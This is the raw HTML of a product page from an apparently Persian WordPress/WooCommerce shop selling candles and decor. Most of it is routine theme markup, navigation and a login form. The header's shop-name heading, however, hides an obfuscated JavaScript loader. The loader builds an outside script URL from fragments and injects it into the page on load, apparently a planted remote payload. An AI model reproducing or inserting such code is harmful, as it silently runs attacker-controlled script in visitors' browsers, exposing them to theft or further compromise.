<link rel='stylesheet' id='wd-mod-more-description-css' href='https://himohome.com/wp-content/themes/woodmart/css/parts/mod-more-description.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-product-labels-css' href='https://himohome.com/wp-content/themes/woodmart/css/parts/woo-mod-product-labels.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-product-labels-round-css' href='https://himohome.com/wp-content/themes/woodmart/css/parts/woo-mod-product-labels-round.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mfp-popup-css' href='https://himohome.com/wp-content/themes/woodmart/css/parts/lib-magnific-popup-rtl.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-collapse-css' href='https://himohome.com/wp-content/themes/woodmart/css/parts/opt-widget-collapse.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-footer-base-css' href='https://himohome.com/wp-content/themes/woodmart/css/parts/footer-base-rtl.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-scroll-top-css' href='https://himohome.com/wp-content/themes/woodmart/css/parts/opt-scrolltotop-rtl.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-results-css' href='https://himohome.com/wp-content/themes/woodmart/css/parts/wd-search-results-rtl.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-form-css' href='https://himohome.com/wp-content/themes/woodmart/css/parts/wd-search-form-rtl.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-fullscreen-css' href='https://himohome.com/wp-content/themes/woodmart/css/parts/header-el-search-fullscreen-general-rtl.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-fullscreen-1-css' href='https://himohome.com/wp-content/themes/woodmart/css/parts/header-el-search-fullscreen-1-rtl.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-bottom-toolbar-css' href='https://himohome.com/wp-content/themes/woodmart/css/parts/opt-bottom-toolbar-rtl.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='xts-style-header_692848-css' href='https://himohome.com/wp-content/uploads/2023/10/xts-header_692848-1696854878.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='xts-style-theme_settings_default-css' href='https://himohome.com/wp-content/uploads/2025/11/xts-theme_settings_default-1764358448.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='call-now-button-modern-style-css' href='https://himohome.com/wp-content/plugins/call-now-button/resources/style/modern.css?ver=1.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://himohome.com/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1743533491' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://himohome.com/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1743533509' type='text/css' media='all' />
<link rel='stylesheet' id='wdp_pricing-table-css' href='https://himohome.com/wp-content/plugins/advanced-dynamic-pricing-for-woocommerce/BaseVersion/assets/css/pricing-table.css?ver=4.10.3' type='text/css' media='all' />
<link rel='stylesheet' id='wdp_deals-table-css' href='https://himohome.com/wp-content/plugins/advanced-dynamic-pricing-for-woocommerce/BaseVersion/assets/css/deals-table.css?ver=4.10.3' type='text/css' media='all' />
<script type="text/javascript" src="https://himohome.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://himohome.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://himohome.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.3.5" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%&elementor_page_id=1023","i18n_view_cart":"\u0645\u0634\u0627\u0647\u062f\u0647 \u0633\u0628\u062f \u062e\u0631\u06cc\u062f","cart_url":"https:\/\/himohome.com\/cart\/","is_cart":"","cart_redirect_after_add":"yes"};
/* ]]> */
</script>
<script type="text/javascript" src="https://himohome.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.3.5" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://himohome.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.3.5" id="wc-zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"\u062e\u0648\u0627\u0647\u0634\u0645\u0646\u062f\u06cc\u0645 \u06cc\u06a9 \u0631\u062a\u0628\u0647 \u0631\u0627 \u0627\u0646\u062a\u062e\u0627\u0628 \u06a9\u0646\u06cc\u062f","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"\u0645\u0634\u0627\u0647\u062f\u0647 \u06af\u0627\u0644\u0631\u06cc \u062a\u0635\u0627\u0648\u06cc\u0631 \u062f\u0631 \u062d\u0627\u0644\u062a \u062a\u0645\u0627\u0645 \u0635\u0641\u062d\u0647","review_rating_required":"yes","flexslider":{"rtl":true,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://himohome.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.3.5" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://himohome.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.3.5" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%&elementor_page_id=1023","i18n_password_show":"\u0646\u0645\u0627\u06cc\u0634 \u0631\u0645\u0632\u0639\u0628\u0648\u0631","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://himohome.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.3.5" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://himohome.com/wp-content/themes/woodmart/js/libs/device.min.js?ver=7.1.4" id="wd-device-library-js"></script>
<link rel="https://api.w.org/" href="https://himohome.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://himohome.com/wp-json/wp/v2/product/1023" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://himohome.com/xmlrpc.php?rsd" />
<link rel="stylesheet" href="https://himohome.com/wp-content/themes/woodmart/rtl.css" type="text/css" media="screen" /><meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.3.5" />
<link rel='shortlink' href='https://himohome.com/?p=1023' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://himohome.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhimohome.com%2Fproduct%2F%25d8%25ac%25d8%25a7%25d8%25b9%25d9%2588%25d8%25af%25db%258c-%25da%25af%25d8%25b1%25d8%25af-%25da%2586%25d9%2588%25d8%25a8%25db%258c%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://himohome.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhimohome.com%2Fproduct%2F%25d8%25ac%25d8%25a7%25d8%25b9%25d9%2588%25d8%25af%25db%258c-%25da%25af%25d8%25b1%25d8%25af-%25da%2586%25d9%2588%25d8%25a8%25db%258c%2F&#038;format=xml" />
<style>mark.order-date,time{unicode-bidi:embed!important}</style><!-- Analytics by WP Statistics - https://wp-statistics.com -->
<meta name="theme-color" content="rgb(3,140,142)">					<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
										<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.33.2; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>        <style type="text/css">
            .wdp_bulk_table_content .wdp_pricing_table_caption { color: #6d6d6d ! important} .wdp_bulk_table_content table thead td { color: #6d6d6d ! important} .wdp_bulk_table_content table thead td { background-color: #efefef ! important} .wdp_bulk_table_content table thead td { higlight_background_color-color: #efefef ! important} .wdp_bulk_table_content table thead td { higlight_text_color: #6d6d6d ! important} .wdp_bulk_table_content table tbody td { color: #6d6d6d ! important} .wdp_bulk_table_content table tbody td { background-color: #ffffff ! important} .wdp_bulk_table_content .wdp_pricing_table_footer { color: #6d6d6d ! important}        </style>
        			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by Slider Revolution 6.6.12 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
			<style id="wpsp-style-frontend"></style>
			<link rel="icon" href="https://himohome.com/wp-content/uploads/2023/04/cropped-Logo-himo1-PNG-Blue1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://himohome.com/wp-content/uploads/2023/04/cropped-Logo-himo1-PNG-Blue1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://himohome.com/wp-content/uploads/2023/04/cropped-Logo-himo1-PNG-Blue1-180x180.png" />
<meta name="msapplication-TileImage" content="https://himohome.com/wp-content/uploads/2023/04/cropped-Logo-himo1-PNG-Blue1-270x270.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<style>
		
		</style></head>

<body class="rtl wp-singular product-template-default single single-product postid-1023 wp-theme-woodmart theme-woodmart woocommerce woocommerce-page woocommerce-no-js wp-schema-pro-2.7.1 wrapper-custom  woodmart-product-design-default categories-accordion-on woodmart-archive-shop woodmart-ajax-shop-on offcanvas-sidebar-mobile offcanvas-sidebar-tablet sticky-toolbar-on elementor-default elementor-kit-6">
			<script type="text/javascript" id="wd-flicker-fix">// Flicker fix.</script>	
	
	<div class="website-wrapper">
									<header class="whb-header whb-header_692848 whb-sticky-shadow whb-scroll-stick whb-sticky-real">
					<div class="whb-main-header">
	
<div class="whb-row whb-top-bar whb-not-sticky-row whb-with-bg whb-without-border whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-top-bar-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	
<div class="wd-header-text set-cont-mb-s reset-last-child "><h5><span style="color: #ffffff;"><strong>فروشگاه شمع و اکسسوری هیموهوم<script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></strong></span></h5></div>
</div>
<div class="whb-column whb-col-center whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-right whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-mobile whb-hidden-lg">
	
			<div class="wd-social-icons icons-design-default icons-size-large color-scheme-light social-follow social-form-circle text-right">

				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://instagram.com/himohome.ir?igshid=YmMyMTA2M2Y=" target="_blank" class=" wd-social-icon social-instagram" aria-label="لینک اینستاگرام">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
				
				
				
				
								
								
				
								
				
			</div>

		
<div class="wd-header-text set-cont-mb-s reset-last-child "><p style="text-align: right;"><strong><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://instagram.com/himohome.ir?igshid=NTc4MTIwNjQ2YQ==">پیج اینستاگرام هیموهوم</a></span></strong></p></div>
</div>
		</div>
	</div>
</div>

<div class="whb-row whb-general-header whb-not-sticky-row whb-without-bg whb-border-fullwidth whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-general-header-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="site-logo">
	<a href="https://himohome.com/" class="wd-logo wd-main-logo" rel="home">
		<img src="https://himohome.com/wp-content/uploads/2023/09/هیمو-هوم-رنگی.jpg" alt="فروشگاه اینترنتی اکسسوری و دکوری" style="max-width: 250px;" />	</a>
	</div>
</div>
<div class="whb-column whb-col-center whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-right whb-visible-lg">
				<link rel="stylesheet" id="wd-header-my-account-dropdown-css" href="https://himohome.com/wp-content/themes/woodmart/css/parts/header-el-my-account-dropdown-rtl.min.css?ver=7.1.4" type="text/css" media="all" /> 						<link rel="stylesheet" id="wd-woo-mod-login-form-css" href="https://himohome.com/wp-content/themes/woodmart/css/parts/woo-mod-login-form.min.css?ver=7.1.4" type="text/css" media="all" /> 			<div class="wd-header-my-account wd-tools-element wd-event-hover wd-design-1 wd-account-style-text whb-2b8mjqhbtvxz16jtxdrd">
			<a href="https://himohome.com/my-account/" title="حساب کاربری من">
			
				<span class="wd-tools-icon">
									</span>
				<span class="wd-tools-text">
				ورود / ثبت نام			</span>

					</a>

		
					<div class="wd-dropdown wd-dropdown-register">
						<div class="login-dropdown-inner">
							<span class="wd-heading"><span class="title">ورود</span><a class="create-account-link" href="https://himohome.com/my-account/?action=register">ایجاد حساب کاربری</a></span>
										<form method="post" class="login woocommerce-form woocommerce-form-login
						" action="https://himohome.com/my-account/" 			>

				
    <input type="hidden" name="dig_nounce" class="dig_nounce"
           value="50609233ca">
    <p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide "
       id="dig_wc_log_otp_container" otp="1" style="display: none;">
        <label for="dig_wc_log_otp">رمز عبور یکبار مصرف <span class="required">*</span></label>
        <input type="tel" class="input-text" name="dig_wc_log_otp" id="dig_wc_log_otp"/>
    </p>


    <input type="hidden" name="username" id="loginuname" value=""/>
    
				
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-username">
					<label for="username">نام کاربری یا آدرس ایمیل&nbsp;<span class="required">*</span></label>
					<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" value="" />				</p>
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-password">
					<label for="password">رمز عبور&nbsp;<span class="required">*</span></label>
					<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
				</p>

				
				<p class="form-row">
					<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="97c5f94a96" /><input type="hidden" name="_wp_http_referer" value="/product/%D8%AC%D8%A7%D8%B9%D9%88%D8%AF%DB%8C-%DA%AF%D8%B1%D8%AF-%DA%86%D9%88%D8%A8%DB%8C/" />										<button type="submit" class="button woocommerce-button woocommerce-form-login__submit" name="login" value="ورود">ورود</button>
				</p>

				<p class="login-form-footer">
					<a href="https://himohome.com?login=true&#038;type=forgot-password" class="woocommerce-LostPassword lost_password">رمز عبور را فراموش کرده اید؟</a>
					<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
						<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" value="forever" title="مرا به خاطر بسپار" aria-label="مرا به خاطر بسپار" /> <span>مرا به خاطر بسپار</span>
					</label>
				</p>

				
				

    <input type="hidden" id="wc_login_cd" val="1">

    <p class="form-row form-row-wide">
    <input type="hidden" id="wc_code_dig" val="">
            <div class="loginViaContainer">
                            <span class="digor">یا<br/><br/></span>
                                <button onclick="return false" class="woocommerce-Button button dig_wc_mobileLogin"
                        name="loginviasms">ورود با رمز عبور یکبار مصرف</button>
                
                        </div>
        <div  class="dig_resendotp dig_wc_login_resend" id="dig_man_resend_otp_btn" dis='1'>ارسال مجدد رمز عبور یکبار مصرف <span>(00:<span>30</span>)</span></div>        </p>

        			</form>

		
						</div>
					</div>
					</div>
<div class="wd-header-search wd-tools-element wd-design-1 wd-style-icon wd-display-full-screen whb-duljtjrl87kj7pmuut6b" title="جستجو">
	<a href="javascript:void(0);" aria-label="جستجو">
		
			<span class="wd-tools-icon">
							</span>

			<span class="wd-tools-text">
				جستجو			</span>

			</a>
	</div>

<div class="wd-header-wishlist wd-tools-element wd-style-icon wd-design-2 whb-i8977fqp1lmve3hyjltf" title="لیست علاقمندی های من">
	<a href="https://himohome.com/product/%d8%ac%d8%a7%d8%b9%d9%88%d8%af%db%8c-%da%af%d8%b1%d8%af-%da%86%d9%88%d8%a8%db%8c/">
		
			<span class="wd-tools-icon">
				
							</span>

			<span class="wd-tools-text">
				علاقه مندی			</span>

			</a>
</div>

<div class="wd-header-cart wd-tools-element wd-design-2 cart-widget-opener whb-5u866sftq6yga790jxf3">
	<a href="https://himohome.com/cart/" title="سبد خرید">
		
			<span class="wd-tools-icon wd-icon-alt">
															<span class="wd-cart-number wd-tools-count">0 <span>محصول</span></span>
									</span>
			<span class="wd-tools-text">
				
										<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">تومان</span>۰</bdi></span></span>
					</span>

			</a>
	</div>
</div>
<div class="whb-column whb-mobile-left whb-hidden-lg">
	<div class="wd-tools-element wd-header-mobile-nav wd-style-text wd-design-1 whb-wn5z894j1g5n0yp3eeuz">
	<a href="#" rel="nofollow" aria-label="باز کردن منوی موبایل">
		
		<span class="wd-tools-icon">
					</span>

		<span class="wd-tools-text">منو</span>

			</a>
</div><!--END wd-header-mobile-nav--></div>
<div class="whb-column whb-mobile-center whb-hidden-lg">
	<div class="site-logo">
	<a href="https://himohome.com/" class="wd-logo wd-main-logo" rel="home">
		<img src="https://himohome.com/wp-content/uploads/2023/04/cropped-Logo-himo1-PNG-Blue1.png" alt="فروشگاه اینترنتی اکسسوری و دکوری" style="max-width: 140px;" />	</a>
	</div>
</div>
<div class="whb-column whb-mobile-right whb-hidden-lg">
	
<div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener whb-u6cx6mzhiof1qeysah9h">
	<a href="https://himohome.com/cart/" title="سبد خرید">
		
			<span class="wd-tools-icon wd-icon-alt">
															<span class="wd-cart-number wd-tools-count">0 <span>محصول</span></span>
									</span>
			<span class="wd-tools-text">
				
										<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">تومان</span>۰</bdi></span></span>
					</span>

			</a>
	</div>
</div>
		</div>
	</div>
</div>

<div class="whb-row whb-header-bottom whb-not-sticky-row whb-with-bg whb-without-border whb-color-dark whb-flex-flex-middle whb-hidden-mobile">
	<div class="container">
		<div class="whb-flex-row whb-header-bottom-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="wd-header-nav wd-header-main-nav text-left wd-full-height wd-design-1" role="navigation" aria-label="منوی اصلی">
	<ul id="menu-%d9%85%d8%ad%d8%b5%d9%88%d9%84%d8%a7%d8%aa" class="menu wd-nav wd-nav-main wd-style-bordered wd-gap-s"><li id="menu-item-312" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-312 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://himohome.com/product-category/product/" class="woodmart-nav-link"><span class="nav-link-text">محصولات</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-314" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-314 item-level-1 wd-event-hover" ><a href="https://himohome.com/product-category/product/candle/" class="woodmart-nav-link">شمع</a>
	<ul class="sub-sub-menu wd-dropdown">
		<li id="menu-item-313" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-313 item-level-2 wd-event-hover" ><a href="https://himohome.com/product-category/product/candle/liquid-oil-candle/?per_row=3&#038;shop_view=grid" class="woodmart-nav-link">شمع پیرکس-مایع</a></li>
		<li id="menu-item-511" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-511 item-level-2 wd-event-hover" ><a href="https://himohome.com/product/%d8%b1%d9%88%d8%ba%d9%86-%d8%b4%d9%85%d8%b9-%d9%be%db%8c%d8%b1%da%a9%d8%b3-%d9%88-%d9%85%d8%a7%db%8c%d8%b9/" class="woodmart-nav-link">روغن شمع پیرکس-مایع</a></li>
		<li id="menu-item-513" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-513 item-level-2 wd-event-hover" ><a href="https://himohome.com/product/%d8%b3%d8%b1%d9%81%d8%aa%db%8c%d9%84%d9%87-%d8%b4%db%8c%d8%b4%d9%87%d8%a7%db%8c/" class="woodmart-nav-link">سرفتیله شمع پیرکس-مایع</a></li>
		<li id="menu-item-514" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-514 item-level-2 wd-event-hover" ><a href="https://himohome.com/product/%d9%81%d8%aa%db%8c%d9%84%d9%87-%d8%b4%d9%85%d8%b9-%d9%be%db%8c%d8%b1%da%a9%d8%b3-%d9%85%d8%a7%db%8c%d8%b9/" class="woodmart-nav-link">فتیله شمع پیرکس-مایع</a></li>
		<li id="menu-item-515" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-515 item-level-2 wd-event-hover" ><a href="https://himohome.com/product-category/product/candle/candle-accessories/snuffer/" class="woodmart-nav-link">اسنوفر</a></li>
		<li id="menu-item-633" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-633 item-level-2 wd-event-hover" ><a href="https://himohome.com/product-category/product/candle/decorative-candle/" class="woodmart-nav-link">شمع فانتزی</a></li>
		<li id="menu-item-824" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-824 item-level-2 wd-event-hover" ><a href="https://himohome.com/product-category/product/candle/beeswax-candle/" class="woodmart-nav-link">شمع بیزوکس یا موم‌عسل</a></li>
		<li id="menu-item-741" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-741 item-level-2 wd-event-hover" ><a href="https://himohome.com/product-category/product/candle/glass-candle/" class="woodmart-nav-link">شمع شیشه‌ای</a></li>
		<li id="menu-item-758" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-758 item-level-2 wd-event-hover" ><a href="https://himohome.com/product-category/product/candle/wooden-candle/" class="woodmart-nav-link">شمع چوبی</a></li>
		<li id="menu-item-786" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786 item-level-2 wd-event-hover" ><a href="https://himohome.com/product-category/product/candle/candle-warmer/" class="woodmart-nav-link">شمع وارمر</a></li>
		<li id="menu-item-906" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-906 item-level-2 wd-event-hover" ><a href="https://himohome.com/product-category/product/candle/shot-candle/" class="woodmart-nav-link">شمع لیوانی یا شاتی</a></li>
		<li id="menu-item-912" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-912 item-level-2 wd-event-hover" ><a href="https://himohome.com/product-category/product/candle/jar-candle/" class="woodmart-nav-link">شمع جار</a></li>
		<li id="menu-item-4447" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4447 item-level-2 wd-event-hover" ><a href="https://himohome.com/product-category/product/candle/pillar-candle/" class="woodmart-nav-link">شمع استوانه‌ای</a></li>
		<li id="menu-item-1034" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1034 item-level-2 wd-event-hover" ><a href="https://himohome.com/product-category/product/candle/occasional-candle/" class="woodmart-nav-link">شمع مناسبتی</a>
		<ul class="sub-sub-menu wd-dropdown">
